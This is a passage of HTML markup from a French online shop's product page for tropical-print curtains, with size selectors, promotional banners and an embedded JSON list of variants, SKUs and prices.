            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4,7/5 (128 avis)</span>
    </div>
  
</div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>💳 Paiement sécurisé</strong></p><p><strong>✅ Satisfait ou Remboursé</strong></p><p><strong>📦Suivi commande </strong></p><p></p>
              </div>
            <p><strong>Notre nouvel E-book</strong> "Le guide essentiel de la décoration d'intérieure" <strong>d'une valeur de 9.90&euro; est <span style="text-decoration: underline;">OFFERT</span> avec chaque commande</strong></p>


  <variant-selects
    id="variant-selects-template--23060421673289__main"
    class="no-js-hidden"
    data-section="template--23060421673289__main"
    data-url="/products/rideaux-exotique-tropical"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_1_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-0">
              
                <span id="custom-label-template--23060421673289__main-1">
                  
                  
                  Style - Exotique Tropical
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--23060421673289__main-1-0"
        name="Style"
        value="Exotique Tropical"
        form="product-form-template--23060421673289__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-0">
        Exotique Tropical<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_2_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-1">
              
                <span id="custom-label-template--23060421673289__main-2">
                  
                  
                  Taille - 135L x 60H cm
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--23060421673289__main-1"
                class="select__select"
                name="options[Taille]"
                form="product-form-template--23060421673289__main"
              >
                
<option
        value="135L x 60H cm"
        
          selected="selected"
        
        class=""
      >
        135L x 60H cm
      </option>
    
<option
        value="135L x 92H cm"
        
        class=""
      >
        135L x 92H cm
      </option>
    
<option
        value="135L x 115H cm"
        
        class=""
      >
        135L x 115H cm
      </option>
    
<option
        value="135L x 135H cm"
        
        class=""
      >
        135L x 135H cm
      </option>
    
<option
        value="135L x 160H cm"
        
        class=""
      >
        135L x 160H cm
      </option>
    
<option
        value="135L x 185H cm"
        
        class=""
      >
        135L x 185H cm
      </option>
    
<option
        value="135L x 215H cm"
        
        class=""
      >
        135L x 215H cm
      </option>
    
<option
        value="135L x 230H cm"
        
        class=""
      >
        135L x 230H cm
      </option>
    
<option
        value="135L x 245H cm"
        
        class=""
      >
        135L x 245H cm
      </option>
    
<option
        value="70L x 100H cm x2"
        
        class=""
      >
        70L x 100H cm x2
      </option>
    
<option
        value="105L x 160H cm x2"
        
        class=""
      >
        105L x 160H cm x2
      </option>
    
<option
        value="105L x 215H cm x2"
        
        class=""
      >
        105L x 215H cm x2
      </option>
    
<option
        value="135L x 135H cm x2"
        
        class=""
      >
        135L x 135H cm x2
      </option>
    
<option
        value="135L x 160H cm x2"
        
        class=""
      >
        135L x 160H cm x2
      </option>
    
<option
        value="135L x 185H cm x2"
        
        class=""
      >
        135L x 185H cm x2
      </option>
    
<option
        value="135L x 215H cm x2"
        
        class=""
      >
        135L x 215H cm x2
      </option>
    
<option
        value="135L x 230H cm x2"
        
        class=""
      >
        135L x 230H cm x2
      </option>
    
<option
        value="135L x 245H cm x2"
        
        class=""
      >
        135L x 245H cm x2
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":48866152677705,"title":"Exotique Tropical \/ 135L x 60H cm","option1":"Exotique Tropical","option2":"135L x 60H cm","option3":null,"sku":"14:173#WXF04252;5:206750969#135W x 60H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 60H cm","public_title":"Exotique Tropical \/ 135L x 60H cm","options":["Exotique Tropical","135L x 60H cm"],"price":6490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152710473,"title":"Exotique Tropical \/ 135L x 92H cm","option1":"Exotique Tropical","option2":"135L x 92H cm","option3":null,"sku":"14:173#WXF04252;5:200008327#135W x 92H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 92H cm","public_title":"Exotique Tropical \/ 135L x 92H cm","options":["Exotique Tropical","135L x 92H cm"],"price":6990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152743241,"title":"Exotique Tropical \/ 135L x 115H cm","option1":"Exotique Tropical","option2":"135L x 115H cm","option3":null,"sku":"14:173#WXF04252;5:200008328#135W x 115H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 115H cm","public_title":"Exotique Tropical \/ 135L x 115H cm","options":["Exotique Tropical","135L x 115H cm"],"price":7590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152776009,"title":"Exotique Tropical \/ 135L x 135H cm","option1":"Exotique Tropical","option2":"135L x 135H cm","option3":null,"sku":"14:173#WXF04252;5:200008329#135W x 137H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 135H cm","public_title":"Exotique Tropical \/ 135L x 135H cm","options":["Exotique Tropical","135L x 135H cm"],"price":8490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152808777,"title":"Exotique Tropical \/ 135L x 160H cm","option1":"Exotique Tropical","option2":"135L x 160H cm","option3":null,"sku":"14:173#WXF04252;5:200008330#135W x 160H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 160H cm","public_title":"Exotique Tropical \/ 135L x 160H cm","options":["Exotique Tropical","135L x 160H cm"],"price":8690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152841545,"title":"Exotique Tropical \/ 135L x 185H cm","option1":"Exotique Tropical","option2":"135L x 185H cm","option3":null,"sku":"14:173#WXF04252;5:200008331#135W x 185H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 185H cm","public_title":"Exotique Tropical \/ 135L x 185H cm","options":["Exotique Tropical","135L x 185H cm"],"price":9590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152874313,"title":"Exotique Tropical \/ 135L x 215H cm","option1":"Exotique Tropical","option2":"135L x 215H cm","option3":null,"sku":"14:173#WXF04252;5:200008332#135W x 215H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 215H cm","public_title":"Exotique Tropical \/ 135L x 215H cm","options":["Exotique Tropical","135L x 215H cm"],"price":11190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152907081,"title":"Exotique Tropical \/ 135L x 230H cm","option1":"Exotique Tropical","option2":"135L x 230H cm","option3":null,"sku":"14:173#WXF04252;5:200008333#135W x 230H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 230H cm","public_title":"Exotique Tropical \/ 135L x 230H cm","options":["Exotique Tropical","135L x 230H cm"],"price":11390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152939849,"title":"Exotique Tropical \/ 135L x 245H cm","option1":"Exotique Tropical","option2":"135L x 245H cm","option3":null,"sku":"14:173#WXF04252;5:201336412#135W x 245H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 245H cm","public_title":"Exotique Tropical \/ 135L x 245H cm","options":["Exotique Tropical","135L x 245H cm"],"price":11990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152972617,"title":"Exotique Tropical \/ 70L x 100H cm x2","option1":"Exotique Tropical","option2":"70L x 100H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447529#70W x 100H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 70L x 100H cm x2","public_title":"Exotique Tropical \/ 70L x 100H cm x2","options":["Exotique Tropical","70L x 100H cm x2"],"price":9190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153005385,"title":"Exotique Tropical \/ 105L x 160H cm x2","option1":"Exotique Tropical","option2":"105L x 160H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447530#107W x 160H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 105L x 160H cm x2","public_title":"Exotique Tropical \/ 105L x 160H cm x2","options":["Exotique Tropical","105L x 160H cm x2"],"price":12890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153038153,"title":"Exotique Tropical \/ 105L x 215H cm x2","option1":"Exotique Tropical","option2":"105L x 215H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447531#107W x 215H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 105L x 215H cm x2","public_title":"Exotique Tropical \/ 105L x 215H cm x2","options":["Exotique Tropical","105L x 215H cm x2"],"price":16390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153070921,"title":"Exotique Tropical \/ 135L x 135H cm x2","option1":"Exotique Tropical","option2":"135L x 135H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447532#135W x 137H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 135H cm x2","public_title":"Exotique Tropical \/ 135L x 135H cm x2","options":["Exotique Tropical","135L x 135H cm x2"],"price":13990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153103689,"title":"Exotique Tropical \/ 135L x 160H cm x2","option1":"Exotique Tropical","option2":"135L x 160H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447533#135W x 160H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 160H cm x2","public_title":"Exotique Tropical \/ 135L x 160H cm x2","options":["Exotique Tropical","135L x 160H cm x2"],"price":15090,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153136457,"title":"Exotique Tropical \/ 135L x 185H cm x2","option1":"Exotique Tropical","option2":"135L x 185H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447534#135W x 185H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 185H cm x2","public_title":"Exotique Tropical \/ 135L x 185H cm x2","options":["Exotique Tropical","135L x 185H cm x2"],"price":16690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153169225,"title":"Exotique Tropical \/ 135L x 215H cm x2","option1":"Exotique Tropical","option2":"135L x 215H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447536#135W x 215H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 215H cm x2","public_title":"Exotique Tropical \/ 135L x 215H cm x2","options":["Exotique Tropical","135L x 215H cm x2"],"price":18890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153201993,"title":"Exotique Tropical \/ 135L x 230H cm x2","option1":"Exotique Tropical","option2":"135L x 230H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447537#135W x 230H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 230H cm x2","public_title":"Exotique Tropical \/ 135L x 230H cm x2","options":["Exotique Tropical","135L x 230H cm x2"],"price":20190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153234761,"title":"Exotique Tropical \/ 135L x 245H cm x2","option1":"Exotique Tropical","option2":"135L x 245H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447538#135W x 245H 